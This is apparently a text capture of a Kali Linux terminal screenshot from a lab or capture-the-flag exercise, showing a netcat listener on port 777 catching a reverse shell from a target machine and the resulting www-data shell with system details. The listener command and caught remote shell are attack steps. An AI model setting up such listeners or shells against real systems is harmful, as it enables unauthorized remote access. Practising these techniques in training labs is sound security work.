 roguedogg@Kali: ~
File Edit View Search Terminal Tabs Help
rogued... × rogued... × rogued... × rogued... ×
┌──(roguedogg㉿Kali)-[~]
└─$ nc -nlvp 777
listening on [any] 777 ...
connect to [10.21.7.59] from (UNKNOWN) [10.10.157.134] 48348
Linux ip-10-10-157-134 5.15.0-139-generic #149~20.04.1-Ubuntu SMP Wed Apr 16 08:
29:56 UTC 2025 x86_64 x86_64 x86_64 GNU/Linux
 02:16:53 up 25 min,  0 users,  load average: 0.00, 0.01, 0.00
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$